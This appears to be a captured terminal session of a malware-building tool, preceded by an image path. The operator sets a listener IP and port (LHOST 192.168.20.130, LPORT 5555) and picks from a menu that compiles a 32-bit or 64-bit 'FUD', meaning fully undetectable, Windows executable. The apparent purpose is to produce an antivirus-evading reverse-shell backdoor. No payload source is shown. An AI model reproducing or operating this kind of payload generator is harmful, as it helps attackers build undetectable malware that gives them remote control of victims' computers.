 Set LHOST IP: 192.168.20.130
Set LPORT: 5555
You can compile this FUD for 32bit or 64bit windows machines
Choose one of the following options
+-------------------------------+
| [ 1 ]  Compile 32bit FUD Exe  |
| [ 2 ]  Compile 64bit FUD Exe  |
+-------------------------------+
Choose (1 or 2) : 2